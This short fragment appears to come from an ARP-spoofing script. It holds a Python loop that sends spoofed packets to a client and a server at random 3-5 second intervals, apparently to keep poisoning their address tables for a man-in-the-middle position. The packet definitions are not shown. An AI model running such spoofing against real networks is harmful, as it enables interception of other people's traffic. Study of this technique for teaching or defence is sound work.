 #sending packet
while True:
sendp(client_spoof_pkt)
sendp(client_update_table_pkt)
sendp(server_spoof_pkt)
sendp(server_update_table_pkt)
rand_time = random.randint(3,5)
print("sleeping for ", rand_time, 's...')
time.sleep(rand_time)